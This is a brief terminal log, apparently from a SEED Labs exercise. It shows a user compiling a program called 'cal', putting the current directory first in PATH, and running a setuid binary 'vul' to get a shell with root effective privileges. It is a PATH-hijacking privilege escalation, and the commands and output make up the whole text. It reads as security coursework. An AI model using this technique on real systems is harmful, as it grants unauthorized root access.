 [11/24/2023 05:34] seed@ubuntu:~/Desktop$ gcc -o cal cal.c
[11/24/2023 05:35] seed@ubuntu:~/Desktop$ export PATH=.:$PATH
[11/24/2023 05:35] seed@ubuntu:~/Desktop$ echo $PATH
.:.:/usr/lib/lightdm/lightdm:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/
sbin:/bin:/usr/games
[11/24/2023 05:36] seed@ubuntu:~/Desktop$ vul
bash-4.2#
bash-4.2# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=0(root),4(adm),24(cdrom),27(su
do),30(dip),46(plugdev),109(lpadmin),124(sambashare),130(wireshark),1000(seed)
bash-4.2#